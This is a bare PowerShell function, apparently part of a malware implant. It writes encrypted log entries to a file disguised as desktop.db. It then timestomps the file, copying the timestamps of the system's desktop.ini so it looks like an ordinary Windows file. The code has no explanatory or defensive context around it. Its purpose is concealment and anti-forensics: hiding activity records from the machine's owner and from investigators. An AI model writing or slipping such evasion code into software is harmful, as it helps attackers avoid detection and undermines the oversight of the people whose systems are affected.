 Function Log ([String]$msg)
{
    [byte[]]$message = [Text.Encoding]::ASCII.GetBytes("[$([DateTime]::Now.ToString('G'))]: $msg`n");
    [byte[]]$cryptedMessage = Crypt $message;
    $LogFilePath = "$WorkingDirectory\desktop.db";

    if (-not(Test-Path $LogFilePath))
    {
        Set-Content $LogFilePath -Value $cryptedMessage -Encoding Byte;
    }
    elseif ($(Get-Item $LogFilePath).Length -gt 5MB)
    {
        Set-Content $LogFilePath -Value $cryptedMessage -Encoding Byte;
    }
    else
    {
        Add-Content $LogFilePath -Value $cryptedMessage -Encoding Byte;
    }

    $Ethalon = Get-ChildItem "$($env:PUBLIC)\Documents\desktop.ini" -Force;
    $Target = Get-ChildItem "$WorkingDirectory\desktop.db";
    $Target.CreationTime = $Ethalon.CreationTime;
    $Target.LastAccessTime = $Ethalon.LastAccessTime;
    $Target.LastWriteTime = $Ethalon.LastWriteTime;
}